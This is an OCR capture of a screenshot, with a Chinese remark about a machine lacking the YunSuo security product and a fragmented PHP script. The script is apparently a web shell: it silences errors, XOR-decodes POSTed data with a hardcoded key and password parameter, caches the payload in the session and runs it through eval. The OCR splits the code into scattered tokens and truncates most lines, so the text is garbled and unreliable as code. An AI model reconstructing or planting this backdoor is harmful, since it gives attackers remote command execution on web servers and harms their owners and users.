
有一台没有安装云锁，又在/data
1
<?php
2
@session_start();
3
@set_time_limit(0);
4
@
error_reporting
(0);
5
function
encode(
$D
,
$K
6
for
(
$i
= 0;
$i
<
7
$c
=
$K
[
$i
+ 1
8
$D
[
$i
] =
$D
[
$i
9
}
10
return
$D
;
11
}
12
$pass
=
'pass'
;
13
$payloadName
=
'payloa
14
$key
=
'3c6e0b8a9c1522
15
if
(isset(
$_POST
[
$pass
16
$data
= encode(
bas
17
if
(isset(
$_SESSIO
18
$payload
= enc
19
if
(
strpos
(
$pa
20
$payload
=
21
}
22
eval
(
$payload
)
23
$left
=
substr
24
$replacedStrin
25
header(
'Conten
26
echo
'<!DOCTYP